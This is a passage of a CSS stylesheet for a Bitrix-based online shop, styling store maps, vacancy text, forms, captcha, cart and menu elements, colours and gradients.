	display: block;
}
.shop_map .shop_list{
	max-width: 680px;
}
.shop_map h4{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 30px;
	line-height: 41px;
	color: #742A19;
	margin-bottom: 30px;
}
.shop_map p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	color: #242424;
	margin-bottom: 30px;
}
.shop_map a, #content .right_block  .shops.list .item .title, .catalog_section_list .section_item li.name a span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	color: #742A19;
	margin-bottom: 30px;
}
.shop_map a:before{
	content:"";
	display: inline-block;
	background: #742A19;
	width: 6px;
	margin-right: 15px;
	height: 6px;
	position: relative;
	top: -3px
}
.shop_map .map{
	width: 100%;
	max-width: 750px;
}
@media(max-width: 1360px){
	.shop_map .map{
	width: 100%;
	max-width: 750px;
	}
}
.not_main_wrapper .middle .container #content .right_block ul li:before{
	content: "";
	display: inline-block ;
	padding-left: 0px;
	margin-right: 14px;
	margin-left: 0px;
	width: 20px;
	height: 20px;
	position: relative;
	top: 4px;
	background: url("/upload/check2.svg") no-repeat center / contain;
}

.not_main_wrapper .middle .container #content .right_block .ya-share2 li.ya-share2__item::before{
	display: none;
}
.not_main_wrapper .middle .container #content .right_block ul.news_slider li:before{
	display: none;
}
.not_main_wrapper .middle .container #content .right_block ul.bx-nav-list-1-lvl li:before{
	display: none;
}
.not_main_wrapper .middle .container #content .right_block ul li{
		font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;

	color: #242424;
	margin-bottom: 0px;
	
}
.vacansy_text{
	padding-bottom: 50px;
	display: flex;
	-webkit-justify-content: center;
	        justify-content: center;
	align-items: center
}
.vacansy_text div{
	max-width: 625px;
}
.vacansy_text div p, .not_main_wrapper .middle .container #content .right_block p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;

	color: #242424;
}
.not_main_wrapper .middle .container #content .right_block p.demands{
	 color: #742A19
}
.not_main_wrapper .middle .container #content .right_block p a{
	white-space: 	nowrap;
}
.not_main_wrapper .middle .container #content .right_block a.form_link{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	text-decoration-line: underline;
	color: #742A19;
	}
.not_main_wrapper .middle .container #content .right_block a:hover{
	color: #742A19;
}
.vacansy_text div p b{
	font-weight: 600;
}
.vacansy_text img{
	margin-right: 35px;
}
.vacansy_text div p.small_title{
	margin-top: 30px;
	margin-bottom: 25px;
}
.small_title, .vacansy_text div p.small_title, .not_main_wrapper .middle .container #content .right_block p.small_title{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-transform: uppercase;
	color: #742A19
}
.wrap_md, .wrap_md_row  { font-size: 0px; margin: 0px; }

.wrap_md_row { margin: 0px -15px; }

.md-75, .md-33, .md-25, .md-50, .wrap_md .news_wrap, .wrap_md .subscribe_wrap, .wrap_md .iblock { display: inline-block; vertical-align: top; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; font-size: 13px; }

.md-75 { width: 75%; }

.md-50 { width: 50%; }
				
.md-33 { width: 33.33%; }

.md-25 { width: 25%; }

.wrap_md_row > div { padding: 0px 15px; }



.border-radius { -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }

.box-sizing { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.hidden { display: none !important; visibility: hidden; }

.hidden_block { visibility: hidden; opacity: 0; }

.display-block { display: block !important; visibility: visible; }

.bold { font-weight: 600; }

.f-right { float: right; }

.f-left  { float: left; }

.clear { width: 100%; clear: both; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }



.top_block { font-size: 0px; margin: 0px 0px 24px; padding: 42px 0px 0px; }

.top_block a { font-size: 12px; text-decoration: none;     margin-right: 40px;}



#header { margin: -1px 0px 0px; padding: 0px 0px 0px; z-index: 100; right: 0; left: 0; /*border-bottom: 1px solid #e5e5e5;*/ }

.front_page #header {padding: 10px 0px 20px; }

.has_menu #header { margin-bottom: 0px; padding-bottom: 16px; }

.has_menu.m_color_colored #header { padding-bottom: 15px; }

.head_type_1 #header {  background-size: cover; }

.middle { position: relative; }

.middle:after { content: ''; clear: both; display: table; }

.header_wrap.colored #header { border-bottom-color: #fff; /*margin-bottom: 9px;*/ }

#footer { min-height: 150px; position: relative; zoom: 1; z-index: 50; border-top: 1px solid #e7e7e7; }





/* INPUTS */

input::-webkit-input-placeholder, input::-moz-input-placeholder, input::-ms-input-placeholder, input::-o-input-placeholder { color:#6a6a6a;}

input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, select:focus { outline:none; }

input[type="text"], input[type="password"], input[type="email"], select, textarea {

	box-sizing: border-box;

	-moz-box-sizing: border-box;

	-o-box-sizing: border-box;

	-webkit-box-sizing: border-box;

	background: #FFFFFF;
	border: 1px solid #E5E5E5;
	box-sizing: border-box;

	box-shadow:none;

	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;


	color: #242424;

	height:auto;



	padding:8px 13px 7px;
	padding-bottom: 8px;

	width: 100%;

	

}

textarea { resize:none; min-height:90px; }

input[readonly], select[readonly], textarea[readonly] { background:#FFF; }

input:not(.button) { line-height:20px; }

input.big { padding:10px 13px 9px; }

input.grey { background:#eeeeee; }

input.medium { padding:8px 13px 7px; }

input.error, textarea.error { border-color:#e62222; background:#ffefef; }

.bxml-dialog input[type="text"] { width:auto; padding:initial; border-color:initial; }

.bx-ie input[type="text"], .bx-ie  input[type="password"], .bx-ie  input[type="email"] { padding-bottom:8px; }

form[name="bx_auth_services"] .form-control input { margin: 0px 0px 20px; }

form[name="bx_auth_services"] .form-control span { font-size: 12px;  padding: 0px 10px 0px 0px; }



/* FORMS */

form .star, .order-checkout .sof-req {font-size:12px;font-weight:normal;line-height:0;margin:0 0 0 4px;position:relative;color:#e62222;}

.form.ASK { display: none; }

.popup .form.ASK, .form_block .form.ASK { display: block; }

.form-control {position:relative;margin-bottom: 19px;}

.form-control label {display: block;font-size: 12px;margin-bottom: 2px;}

.form .form_body {margin: 0 0 9px;position:relative;}

.form .form_desc {margin-bottom: 15px;}

.form .form_result {margin-bottom: 30px;}

.form .form_result, .form .form_result.success * {color:green;}

.form  .form_result > *, .form  .form_desc > * {margin:0;}

.form .form_footer {margin:0 0 23px 0;}

.form .form_footer .button + .button{margin-left:13px;}

.form  .form_left {width:56%;float:left;}

.form  .form_right {left: 56%;padding-left: 30px;position: absolute;right: 0;}

.form.b .form_left, .form.b .form_right{float: none;left: inherit;margin: 0;max-width: inherit;padding: 0;position: relative;right: inherit;width: 100%;}

.form textarea {min-height:193px;}

label.error {color:#e62222 !important;font-size:10px;position:absolute;top:0;right:0px;}

.h label.error {display: none !important;}

.popup .form .form_head {border-bottom: 2px solid;padding: 34px 35px 35px;}

.popup .form .form_head h2 {margin:0;}

.popup  .form .form_desc {margin-bottom:0;margin-top: 15px;}

.popup .form .form_result {margin:0;padding: 30px 35px 0;}

.popup .form .form_body {margin: 0;padding: 29px 35px 6px;}

.popup .form .form_footer {padding: 0 35px 12px;}

.popup.show .form .form_result { padding-bottom: 30px; }

.error_block_auth {color:#e62222 !important;font-size:12px;}



/* CAPTCHA */

.captcha-row {position: relative;max-width:418px;}

.captcha-row   .captcha_input {bottom: 0;height: 59px;left: 247px;max-width: 184px;position: absolute;right: 0;}

.captcha-row   .captcha_input label.error {white-space: nowrap;}

.captcha-row   .captcha_input input[name="captcha_word"] {bottom: 0;position: absolute;}

.captcha-row   .captcha_image {height: 37px;position: relative;width: 217px;}

.captcha-row .captcha_image img {height:37px;border:none;vertical-align: top;width: 100%;width:180px;}

.captcha_reload {border: 1px solid transparent;cursor: pointer;height: 35px;left: 179px;position: absolute;top: 0;width: 36px;}

.captcha_reload::before, .captcha_reload::after {content: "";display: block;position: absolute;}

.captcha_reload::before {border-radius: 25px;height: 25px;left: 5px;top: 5px;width: 25px;}

.captcha_reload::after {background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/icons_wish.png") repeat scroll -67px -82px;height: 13px;left: 10px;top: 11px;transition: background 0.7s ease-in-out 0s;width: 15px;}

.captcha_reload:hover:before {background: #383838; }

.captcha_reload.loading:after {-webkit-animation: spinner .5s linear infinite !important; animation: spinner .5s linear infinite !important; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;  -ms-transform-style: preserve-3d;  -o-transform-style: preserve-3d; transform-style: preserve-3d; }

.captcha_reload:hover:after {-webkit-animation: spinner .5s ease-out 1; animation: spinner .5s ease 1; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;  -ms-transform-style: preserve-3d; -o-transform-style: preserve-3d; transform-style: preserve-3d; }

.captcha-row.b .captcha_input, .captcha-row.b .captcha_image{height: 37px;left: inherit;margin: 0;max-width: inherit;position: relative;right: inherit;}

.captcha-row.b .captcha_input label.error {top: -68px;}

.captcha-row.b .captcha_image{margin-bottom:9px;}

.captcha-row .captcha_image .captcha_reload {right: 0; text-indent: -9999px;}

/* FORMS */



/*colors and bg*/

b, strong, .popup .popup-intro .pop-up-title, .registraion-page .top p, .basket_popup_wrapp .item-title .one-item, .basket_popup_wrapp .item-title .cost-cell, .basket_sort ul.tabs li span, .module-cart table td.name-cell div[class^=bx_item_detail_] .titles, .item-title  .props .item_prop .value, .no_products, .bx_compare .prop_title_table .data_table_props tr td:first-child, .catalog_detail .set_wrapp .title, .catalog_detail .bx_item_set_hor_container_big .title, .bx_modal_body .item_block_title, .props_block .char_value, .char_name .hint .icon i, .bx_filter_container_title .hint .hint_icon i, .location-block-wrapper .bx-sls .bx-ui-sls-fake, .location-block-wrapper .bx-sls .bx-ui-sls-route, .bx_order_make .bx_description .name, h4.hover:hover, .filter_block  ul li span, .module-orders-list tbody td, .jobs_wrapp .item .salary, .medium { color: #383838; }

.module-cart tfoot td .item_title, .bottom.middle td > .coupon .coupon-t, .module-cart .row_values .price, .module-cart table tr td.count-cell, .sort_header .sort_filter a.current, .sort_header .sort_filter a:hover, .bx_filter_vertical .bx_filter_block label:hover span, .bx_filter_vertical .bx_filter_block input:checked+ label span, .bx_filter .bx_filter_select_text, .bx_filter_vertical input[type="checkbox"] + label.sku span, .bx_filter_select_popup ul li label, .common_select *, .sku_props .bx_item_detail_size ul li, .catalog_detail .stock_board .title, .filter label span, .reviews-post-table .reviews-text, .forum-quote tbody tr td a, .reviews-header-title a, .stores_block .stores_text_wrapp, .coupons_list .bx_ordercart_coupon, .basket_wrapp table tbody td, .border_block_wide table td, .colored_table tbody tr td { color: #373737; }



a:hover, .link:hover, .header_wrap .top-h-row .menu li > a:hover, .top-h-row .menu li.current > a, .phones .phone_wrap a, .phones .order_wrap_btn:hover, .avtorization-call.enter, .top-h-row .h-user-block a, .main-nav ul.menu > li > a, ul.mini-menu li a, body .main-nav .menu > li.current > a, .white #header .catalog_menu ul.menu > li a, ul.menu .child li.menu_title a, ul.menu .child li.menu_item a:hover, #header .catalog_menu ul.menu > li > a, #header .catalog_menu ul.menu > li.current > a, .wrapper.has_menu .white #header .catalog_menu ul.menu > li:hover > a, body .white #header ul.menu li .child.submenu .child_wrapp a:hover, body .wrapper.has_menu #header ul.menu li .child.submenu .child_wrapp a:not(.title):hover, ul.menu li .depth3 a.title:hover, #header .wrapper_middle_menu .menu > li .child.submenu .child_wrapp a.current:not(.title), #header .menu > li .child_wrapp a.current:not(.title), body #header ul.menu li .child.submenu.line .child_wrapp > a, .search_middle_block .middle_form .noborder, .basket_wrapp .wraps_icon_block .count a, .basket_wrapp .wraps_icon_block .count .text, .basket_wrapp .basket_block .title, .cost.prices .price, .sale_block .text, .sale_block .value, .news .item .info .date, .stores .stores_list .item a:hover span, .footer_top .sblock .wrap_more_text, .footer_top .sblock .wrap_more_text div, .footer_bottom .submenu_top .menu_item a, .img_block_capcha .reload:hover, .form-control .forgot:hover, #header .basket_fly .basket_title, .basket_sort ul.tabs li.cur span, .basket_sort ul.tabs li:hover .wrap_li > span, .basket_sort ul.tabs li:hover .wrap_li > span *, .module-cart .name-cell a:hover, .basket_sort ul.tabs li.cur .wrap_li > span, .basket_sort ul.tabs li.cur .wrap_li > span *, .basket_sort ul.tabs li .wrap_li > span *, .section_item_inner .section_info ul li a:hover, .bx_filter .bx_filter_parameters_box_title, .bx_filter .bx_filter_popup_result a, .left_block .internal_sections_list .title a, .left_block .internal_sections_list li a, .item .child_container .child_wrapp .menu_item:not(.current) a, .left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur:hover, .catalog_item:hover .item-title a, .item-title a:hover, li.item:hover a, .item_wrap:hover .item-title a, .view_sale_block .values, .more_text_ajax:hover, .bx_compare .compare_view .item_block:hover a, .item-stock .store_link:hover, .set_block .item:hover .item_info a, .item .date_small, .articles-list.news .item:hover .item-title a, .jobs_wrapp .item .name tr:hover .link, .basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block .count span a, .basket_wrapp .basket_empty .wraps_icon_block.basket .count span, .basket_wrapp .basket_fly .basket_count.empty .wraps_icon_block.basket .count span { color: #1d1a1a; }

ul.menu .see_more, ul.menu .see_more a{color: #1d1a1a !important;}



.h_color_colored .header_wrap #header, .h_color_white .header_wrap #header .middle-h-row .logo_wrapp .logo a, .colored #header .catalog_menu ul.menu > li, .module-cart .remove-cell a:hover, .cart_shell .remove-cell a:hover, .bx_item_set_hor .bx_item_set_hor_item a.remove, .start_promo .item i.title span, .start_promo .item p span, .subscribe-form, .block_wr.dark, .stores .all_map, .registraion-page .top p:after, .more_text_ajax:before, .captcha_reload:before, .catalog_detail .like_icons  > div.text.added, .left_block .internal_sections_list .child_wrapp ul.child li.cur:after, .left_block .internal_sections_list .child_wrapp ul.child li:hover:after, .left_block .internal_sections_list li.cur, .left_block .internal_sections_list li:hover, .left_block .internal_sections_list .title .inner_block:before, .bx_filter .bx_filter_popup_result{ background-color: #ddd; }



.top-h-row .menu li a, .cost.prices .price_name, .news .item .info .preview, .form-control label, .social_block  .row .title, .module-cart thead tr, .count-cell div.error, .module-cart table td.name-cell div[class^=bx_item_detail_] .values, .item-title  .props .item_prop .title, .bx_filter_vertical .bx_filter_block label span, .display_list .list_item .preview_text, .display_list .list_item  .props_list td, .articles-list .item .right-data .preview-text, .bx_filter_vertical .bx_filter_block label:hover span, .catalog_detail .stock_board .txt, .file_type .description, .catalog_detail .form_wr, .reviews-post-reply-buttons a, .reviews-post-table, .bx_order_make .bx_block.r1x3.pt8, .bx_order_make .float .bx_description .name, .module-order-history .module-orders-list td.drop-cell .item-shell thead td, .module-order-history .order_property.d td, .orderdetail .module-orders-list.colored tbody td:first-child, .soc-avt, .module-cart table td.name-cell .item_props .item_prop .property_value, .colored_table thead tr { color: #888888; }



.header_wrap.colored .top-h-row .menu li a, .stores .stores_list .item .store_text .value, #footer  .copyright, #footer  .copyright *, .footer_bottom .all_menu_block ul li a { color: #545454; }

.header_wrap.colored .main-nav ul.menu > li > a { color: #fff; }

.item-stock, .bx_compare .compare_view.data_table_props td, .catalog_detail .like_icons  > div, .info_item .top_info .article, .share_wrapp .text.button , .share_wrapp .text.button:hover { color: #6d6d6d; }



/* the most common styles are sorted for quick changes */

table.title-search-result .price, .card_popup_frame.popup .total_wrapp, .module_products_list .price-cell .price, 

.compare_wrapp a.compare_link, .module-cart .colored tfoot td.row_values, .module-cart .summ-cell, 

.module-cart .summ-cell *, .catalog_detail .availability-row .value a, .catalog_detail a.wish_item .value, 

.catalog_detail a.compare_item  .value, ul.tabs li.cur:hover span, 

ul.tabs li:active span, .module_products_list .basket_button.read_more span,

ul.mini-menu li a, .top-h-row   .phone span, .top-h-row  .phone span a, ul.tabs li span,

.compare_button span, .left_block .internal_sections_list .title a, .btn_big, .catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_title .price, 

.bx_modal_container .bx_modal_small_title, .card_popup_frame.popup .basket_empty * { color: #000; }

.filter_button span, .catalog_detail .stock_board .title, .module_products_list .basket_button.to-cart span, 

.module_products_list .basket_button.to-subscribe span, .module_products_list .basket_button.to-order span, table.colored td.name, .front_slider .price, .page_not_found td.description .title404,

.popup-window-titlebar .popup-window-top-row .popup-window-center-column span div, #header .basket_fly .opener .count { color: #212121; }

#header .catalog_menu  ul.menu.adaptive.opened li.menu_opener, #header .catalog_menu  ul.menu.adaptive.opened li.menu_opener a,

#header .catalog_menu  ul.menu.adaptive.opened li.menu_opener:hover, #header .catalog_menu  ul.menu.adaptive.opened li.menu_opener:hover a, #header ul.menu.full > li.search_row, #header ul.menu.full > li.search_row input[id^=title-search-input]:focus { border-color: #3d3d3d; }



#header .catalog_menu ul.menu.full.opened > li:not(.current):hover a, #header ul.menu.full.opened > li:not(.current):hover a, #header ul.menu.adaptive > li a, .specials_slider.product_slider .basket_button.in-cart span { color: #fff; }



.display_list .list_item  .props_list td, .smartfilter, .smartfilter input, .catalog_detail .stock_board .txt, .index_bottom .info_column .about_column, .header-cart-block .cart .summ, .header-cart-block .cart .delay_link{ color: #636363;}



.show_number,
.show_number *,
.module-cart [data-id="total_buttons"] .description,
.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_title,
.display_list .availability-row .value {
    color: #777;
}

.catalog_detail .element_detail_text, .tabs_content li.video{	color: #7e7e7e;}

.tooltip .tooltip_close:hover{	color: #333;}

.display_list .available_block, .display_list .noavailable_block{	color: #888;}

.module_products_list .price-cell .price.discount, .module-cart .cost-cell .discount, .module-cart .cost-cell .discount strike,

.module-cart .count-cell .measure, .catalog_detail .set_wrapp .item .price.detail, .bx_item_set_hor .bx_item_set_hor_item .price.detail { color: #999; }

.top-h-row .h-user-block .have-user a.exit, .top-h-row .h-user-block .have-user a.exit span, .top-h-row .menu li a{ color: #919191; }

#footer  .copyright .grey{ color: #a0a0a0; }

.front_slider .price.discount{ color: #adadad; }

form div.r div.error, .order-checkout .sof-req, .pay-status-cell.not_payed{ color: #cb0000; }

.basket_button:hover, .button30:hover, .basket_button:hover span, .button22:hover span, .button30:hover span, .compare_button:hover span, .filter_button:hover span, 

.button30.fast_order span, .button30.back_button span, .button30.grey span, .bx_filter_container_title .hint .hint_icon:hover, .popup .soc-avt .row a:hover, 

.popup .bx-auth-service-form input[type='submit']:hover, #bx_auth_servform input[type=submit]:hover { color: #fff; }



/* borders */

a.avtorization-call.enter:hover, .pseudo:hover, .articles-list .item:hover .item-title a, .articles-list .item .item-title a:hover{ border-bottom-color: #919191; }

.props_table td{ border-bottom: 1px dotted #b4b4b4; }



.staff_wrapp .item .contacts, .question-list , .detail_picture_block .picture_description,

.authorization-cols .col.authorization .soc-avt, ul.left_menu > li.exit, 

.popup .form-description-wrapp, .popup .form_description, .basket_fly .module-cart table.colored tbody td, #header .middle-h-row form.basket_wrapp{ border-top: 1px solid #e7e7e7; }

table.colored td, .catalog_detail hr, .viewed_products_column .view-list, .ask_small_block .ask_btn_block, .popup .form-description-wrapp, .popup .form_description,

#order_form_div .title , #order_form_div hr, #order_form_div form .title, #order_form_div .sale_order_table.props td, .differences_table td, .basket_fly li[item-section="AnDelCanBuy"] .module-cart table.colored tbody,

#header .basket_fly li[item-section="AnDelCanBuy"] .module-cart .colored tfoot td.total_wrapp{ border-bottom: 1px solid #e7e7e7; }

table.colored tr.nb td{border-bottom:none;}

.module-cart .colored tbody, .module-cart .colored tfoot{ border-left: 1px solid #e7e7e7; border-right: 1px solid #e7e7e7; border-bottom: 1px solid #e7e7e7; }

.viewed_products_column .view-item, .module-orders-list td.drop-cell { border-left: 1px solid #e7e7e7; border-right: 1px solid #e7e7e7; }

.module-order-history .module-orders-list .tr-d:hover td{ border-top: 1px solid #e7e7e7; }

.module-order-history .module-orders-list .tr-d:hover td.item-name-cell, .module-order-history .module-orders-list .tr-d.opened td.item-name-cell{ border-left: 1px solid #e7e7e7;  }

.module-order-history .module-orders-list .tr-d:hover td.order-status-cell, .module-order-history .module-orders-list .tr-d.opened td.order-status-cell, 

.module-cart .colored tfoot tr[data-id="total_buttons"] td .basket_update{ border-right: 1px solid #e7e7e7; }



/* backgrounds */

.jobs_wrapp .item span.icon, .staff_wrapp .section .icon { background: #eef1f1; }

.catalog_detail .tabs.main_tabs > li { background: #f2f2f2; }

.bx_filter_vertical, table.colored.item-shell thead td, .popup .form-description-wrapp, .differences tr.hovered:hover, .search-page form { background: #F8F8F8; }

body, .adaptive_filter { background: #fff; }

#footer .phone .icon { background: #fff; }

.item_slider ul.slides li  { background: #fff; }

#header .basket_fly { background: #fff; box-shadow: rgba(44, 44, 44, 0.4) 0px 6px 18px; -moz-box-shadow: rgba(44, 44, 44, 0.4) 0px 6px 18px; -webkit-box-shadow: rgba(44, 44, 44, 0.4) 0px 6px 18px; }

table.title-search-result td.title-search-all { background: #fff !important; }



.header-cart-block .cart.empty_cart > span.icon{

	background: #e9e9e9;

	background: url([data-uri]);

	background: -moz-linear-gradient(top,  #e9e9e9 0%, #d5d5d5 100%);

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e9e9e9), color-stop(100%,#d5d5d5));

	background: -webkit-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -o-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -ms-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: linear-gradient(to bottom,  #e9e9e9 0%,#d5d5d5 100%);

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#d5d5d5',GradientType=0 );

	border-bottom: 1px solid #cacaca;

}

.popup .popup-intro.grey{

	border-bottom: 1px solid #bfbfbf;

	background: #e9e9e9;

	background: url([data-uri]);

	background: -moz-linear-gradient(top,  #e9e9e9 0%, #d5d5d5 100%);

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e9e9e9), color-stop(100%,#d5d5d5));

	background: -webkit-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -o-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -ms-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: linear-gradient(to bottom,  #e9e9e9 0%,#d5d5d5 100%);

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#d5d5d5',GradientType=0 );

}



.module-cart .colored tfoot tr[data-id="total_buttons"] td .top_shadow{ box-shadow: 0 1px 2px #e7e7e7 inset; -moz-box-shadow: 0 1px 2px #e7e7e7 inset; -o-box-shadow: 0 1px 2px #e7e7e7 inset; -webkit-box-shadow: 0 1px 2px #e7e7e7 inset; }

.top-h-row  .search input[id^=title-search-input]{ color: #b2b2b2; box-shadow: 0 0 1px #ededed; -moz-box-shadow: 0 0 1px #ededed; -o-box-shadow: 0 0 1px #ededed; -webkit-box-shadow: 0 0 1px #ededed; border-color: #e6e7e8; }

.middle-h-row  .search input[id^=title-search-input]{ color: #b2b2b2; box-shadow: 0 0 1px #ededed; -moz-box-shadow: 0 0 1px #ededed; -o-box-shadow: 0 0 1px #ededed; -webkit-box-shadow: 0 0 1px #ededed; border-color: #f2f3f4; }

.middle-h-row  .search input[id^=title-search-input]:focus { color: #b2b2b2; box-shadow: 0 0 1px #ddd; -moz-box-shadow: 0 0 1px #ddd; -o-box-shadow: 0 0 1px #ddd; -webkit-box-shadow: 0 0 1px #ddd; border-color: #e8e9ea; }

table.title-search-result img.item_preview { box-shadow: 0 0 15px 5px #fff; -moz-box-shadow: 0 0 15px 5px #fff; -o-box-shadow: 0 0 15px 5px #fff; -webkit-box-shadow: 0 0 15px 5px #fff; }



/*table*/

table.colored_table { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-collapse: collapse; }

.colored_table thead { border: 1px solid #E5E5E5; }

.colored_table thead tr { background: #F7F7F7; }

.colored_table tr td { padding: 8px 29px; }

.colored_table tbody { border-left: 1px solid #E7E7E7; border-right: 1px solid #E7E7E7; border-bottom: 1px solid #E7E7E7; }

.colored_table tbody tr td { border-bottom: 1px solid #E7E7E7; }



/* unsorted styles*/

.front_slider .read_more:hover, .btn_big:hover{

	text-shadow: 0 1px 0 rgba(0,0,0,.2);

	-moz-text-shadow: 0 1px 0 rgba(0,0,0,.2);

	-o-text-shadow: 0 1px 0 rgba(0,0,0,.2);

	-webkit-text-shadow: 0 1px 0 rgba(0,0,0,.2);

	color: #fff;

	border-bottom: 2px solid #212121 !important;

	background: #848484 !important;

	background: url([data-uri]?EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+) !important;

	background: -moz-linear-gradient(top, #848484 0%, #464646 100%) !important;

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#848484), color-stop(100%,#464646)) !important;

	background: -webkit-linear-gradient(top, #848484 0%,#464646 100%) !important;

	background: -o-linear-gradient(top, #848484 0%,#464646 100%) !important;

	background: -ms-linear-gradient(top, #848484 0%,#464646 100%) !important;

	background: linear-gradient(to bottom, #848484 0%,#464646 100%) !important;

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#848484', endColorstr='#464646',GradientType=0 ) !important;

	color: #fff !important;

	box-shadow: 0px -1px 0 #555 inset;

	-moz-box-shadow: 0px -1px 0 #555 inset;

	-o-box-shadow: 0px -1px 0 #555 inset;

	-webkit-box-shadow: 0px -1px 0 #555 inset;

}

ul.menu li .child.cat_menu hr { border-bottom: 1px solid #fff; background: #e7e7e7; }

ul.menu .child .child_wrapp, .breadcrumbs .dropdown { background: #f5f5f6; box-shadow: 0 1px 5px #fafafa; -moz-box-shadow: 0 1px 5px #fafafa; -o-box-shadow: 0 1px 5px #fafafa; -webkit-box-shadow: 0 1px 5px #fafafa; }

.specials_slider.product_slider .catalog_item:hover .basket_button.read_more span { background-position: 1px -408px; }

.module_products_list .basket_button.read_more span { background-position: 1px -408px; }

.top-h-row .search input[id^=title-search-input]:focus { border-color: #ddd; box-shadow: 0 0 1px #eee; -moz-box-shadow: 0 0 1px #eee; -webkit-box-shadow: 0 0 1px #eee; -o-box-shadow: 0 0 1px #eee; }

.question-list .ans{ color: #444; border: 1px solid #e8e8e8; background: #f2f2f2; border-bottom: 1px solid #bdbdbd; }

.question-list .ans .arr { border-bottom: 10px solid #f2f2f2; }

input.error, textarea.error{ border-color: #cb0000; }

input#COUPON.error{ border-color: #cb0000 !important; }

input#COUPON.good{ border-color: #00cb00 !important; }

h2.feedback_title{ color: #221f26; }

.bx-touch .bx_item_set_hor_container_big .bx_item_set_del, .bx_item_set_hor_container_big .bx_item_set_hor_item:hover .bx_item_set_del, .bx_kit_item:hover .bx_kit_item_del { background: #e62222; }

.button30.fast_order{

	background: #00b0d8;

	background: url([data-uri]);

	background: -moz-linear-gradient(top,  #00b0d8 0%, #007db9 100%);

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b0d8), color-stop(100%,#007db9));

	background: -webkit-linear-gradient(top,  #00b0d8 0%,#007db9 100%);

	background: -o-linear-gradient(top,  #00b0d8 0%,#007db9 100%);

	background: -ms-linear-gradient(top,  #00b0d8 0%,#007db9 100%);

	background: linear-gradient(to bottom,  #00b0d8 0%,#007db9 100%);

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b0d8', endColorstr='#007db9',GradientType=0 );

	border-bottom: 1px solid #00699d;	

}

.button30.fast_order span{ text-shadow: 0 1px 1px #006f9c; -moz-text-shadow: 0 1px 1px #006f9c; -o-text-shadow: 0 1px 1px #006f9c; -webkit-text-shadow: 0 1px 1px #006f9c; }

.bx_filter_container_title > span.name span { color: #221f26; border-bottom: 1px dotted #6e6e6e; }

.bx_filter_vertical .bx_filter_container_title i.arr { background: #fafafa url("/bitrix/templates/our_shop/../images/arrows_small.png") -15px -21px no-repeat; }

.bx_filter_vertical .for_button { border-top: 1px solid #dadada; }

.smartfilter .bx_ui_slider_track { background: #dadada; }

.compare_wrapp { background: #fcfcfc; border: 1px solid #f1f1f1; box-shadow: 0 0px 1px #e7e7e7 inset; -moz-box-shadow: 0 0px 1px #e7e7e7 inset; -o-box-shadow: 0 0px 1px #e7e7e7 inset; -webkit-box-shadow: 0 0px 1px #e7e7e7 inset; }

.popup, div[id^="CatalogSetConstructor"]  .popup-window { background: #fff; }

.popup .close:hover, .popup-window-close-icon.popup-window-titlebar-close-icon:hover{ background: #fff; box-shadow: 0px 0px 3px rgba(0,0,0,.2); -moz-box-shadow: 0px 0px 3px rgba(0,0,0,.2); -o-box-shadow: 0px 0px 3px rgba(0,0,0,.2); -webkit-box-shadow: 0px 0px 3px rgba(0,0,0,.2); }

.popup .pop-up-title, .popup-window-titlebar .popup-window-top-row .popup-window-center-column span div{ text-shadow: 0 1px 0 rgba(255, 255, 255, .57); -moz-text-shadow: 0 1px 0 rgba(255, 255, 255, .57); -o-text-shadow: 0 1px 0 rgba(255, 255, 255, .57); -webkit-text-shadow: 0 1px 0 rgba(255, 255, 255, .57); }

.jqmOverlay, .popup-window-overlay{ background: rgba(0,0,0, .4) !important; filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100) !important; -moz-opacity: 1 !important; -khtml-opacity: 1 !important; opacity: 1 !important; }

